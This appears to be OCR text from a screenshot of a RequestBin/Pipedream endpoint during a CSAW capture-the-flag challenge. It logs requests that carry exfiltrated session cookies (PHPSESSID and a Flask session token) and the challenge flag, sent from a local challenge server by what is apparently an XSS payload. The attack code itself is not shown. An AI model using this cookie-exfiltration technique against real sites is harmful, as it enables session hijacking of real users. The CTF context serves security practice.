 Applications Burp... Hell... Requ... Goo... Setti... 2.15... hehe... Pictu... /var/... kaito... 20:23 Kaito
CSAW Hello Hello (1) Me Reques Hex to Index CSAW https:/ Redire Hello
requestbin.com/r/enzbo4rvhzz9n/1Qp6vhVvfWV3zxjk8RbAuQVunMN r
pipedream Docs r
Untitled private Endpoint https://enzbo4rvhzz9n.x.pipedream.net/ Copy New
LIVE PAUSE Type to search...
Today
6:42:58 PM GET /?key=
6:38:40 PM GET /?key=
6:38:40 PM GET /favicon.ico
6:31:47 PM GET /?key=PHPSESSID=m16vvlqdl…
6:31:47 PM GET /favicon.ico
6:31:15 PM GET /favicon.ico
6:31:15 PM GET /?key=PHPSESSID=m16vvlqdl…
5:03:43 PM GET /?key=session=eyJ1dWlkIjp…
5:02:19 PM GET /?key=PHPSESSID=m16vvlqdl…
5:02:18 PM GET /favicon.ico
DELETE ALL
HTTP REQUEST 1Qp6vhVvfWV3zxjk8RbAuQVunMN 2019-09-14T10:03:43.615Z
Details GET /?key=session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XXy6-Q.NbtrmHsjgppbyxygjZsp2wvPEt4;%2
Headers (8) headers copy
host enzbo4rvhzz9n.x.pipedream.net
accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
accept-encoding gzip, deflate, br
accept-language en-US,en;q=0.5
referer http://127.0.0.1:5000/post?id=15876
upgrade-insecure-requests 1
user-agent Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
connection keep-alive
Query (1) query parameters copy
key session=eyJ1dWlkIjp7IiBiIjoiWW05MGRYTmxjZz09In19.XXy6-
Q.NbtrmHsjgppbyxygjZsp2wvPEt4; flag=flag{csp_will_solve_EVERYTHING}
popularqueryjs....js popularqueryjs....js popularqueryjs....js popularqueryjs.js Show all